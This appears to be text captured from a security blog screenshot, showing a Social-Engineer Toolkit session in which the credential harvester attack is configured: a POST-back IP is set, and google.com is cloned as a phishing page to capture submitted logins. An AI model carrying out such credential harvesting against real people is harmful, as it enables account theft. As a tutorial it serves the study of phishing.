 set:webattack>1
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a rep
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.10.15
1. Java Required
2. Google
3. Facebook
4. Twitter
5. Yahoo
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
谢公子学安全
https://blog.csdn.net/qq_36119192